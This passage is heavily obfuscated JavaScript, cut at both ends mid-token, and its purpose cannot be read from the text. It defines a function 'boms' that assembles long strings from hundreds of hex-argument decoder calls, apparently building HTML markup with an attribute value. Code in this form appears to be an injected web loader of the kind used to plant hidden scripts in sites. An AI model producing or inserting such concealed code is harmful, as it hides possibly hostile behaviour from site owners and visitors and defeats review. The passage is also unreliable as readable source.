'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x